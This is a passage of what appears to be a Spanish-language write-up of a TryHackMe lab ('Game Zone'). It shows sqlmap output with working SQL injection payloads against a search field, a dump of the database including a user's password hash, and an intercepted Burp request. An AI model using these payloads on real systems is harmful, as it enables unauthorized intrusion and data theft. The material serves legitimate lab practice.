 ~/Do/T/G/content ✘ INT sqlmap -r request.txt --dbms=mysql --dump
{1.5.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:04:21 /2021-04-15/
[18:04:21] [INFO] parsing HTTP request from 'request.txt'
[18:04:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchitem (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: searchitem=-4224' OR 2306=2306#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: searchitem=test' AND GTID_SUBSET(CONCAT(0x71716a7171,(SELECT (ELT(7149=7149,1))),0x7176767171),7149)-- yyrC
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: searchitem=test' AND (SELECT 3439 FROM (SELECT(SLEEP(5)))aYse)-- tnTz
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: searchitem=test' UNION ALL SELECT NULL,CONCAT(0x71716a7171,0x4f506157715963416d796e56627079425975554c6a67526a4c46474f4f547348466968494d4a6d65,0x7176767171),NULL#
---
[18:04:23] [INFO] testing MySQL
[18:04:23] [INFO] confirming MySQL
[18:04:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[18:04:24] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[18:04:24] [INFO] fetching current database
[18:04:24] [INFO] fetching tables for database: 'db'
[18:04:24] [INFO] fetching columns for table 'post' in database 'db'
[18:04:24] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description |
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever |
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering across any system. |
[18:04:24] [INFO] table 'db.post' dumped to CSV file '/home/gato/.local/share/sqlmap/output/10.10.196.59/dump/db/post.csv'
[18:04:24] [INFO] fetching columns for table 'users' in database 'db'
[18:04:24] [INFO] fetching entries for table 'users' in database 'db'
[18:04:24] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db
Table: users
[1 entry]
| pwd | username |
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
[18:04:34] [INFO] table 'db.users' dumped to CSV file '/home/gato/.local/share/sqlmap/output/10.10.196.59/dump/db/users.csv'
[18:04:34] [INFO] fetched data logged to text files under '/home/gato/.local/share/sqlmap/output/10.10.196.59'
[*] ending @ 18:04:34 /2021-04-15/
10.10.196.59/portal.php
Hack The Box TryHackMe OverTheWire YouTube tools priv scale enum PARA LEER exploits windows tools Security tools MaquinasHTB
Game Zone Portal
Search for a game review: Search!
Title Review
un mensaje de error al colocar ' , entonces usaremos burp suite para interceptar esa consulta y aplicaremos esa en sqlmap
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Request to http://10.10.196.59:80
Comment this item
POST /portal.php HTTP/1.1
Host: 10.10.196.59
Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
Origin: http://10.10.196.59
Type: application/x-www-form-urlencoded
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.196.59/portal.php
12 Accept-Language: es-419,es;q=0.9
13 Cookie: PHPSESSID=33odg4v0fbecurgdjil9ilbjg4
Connection: close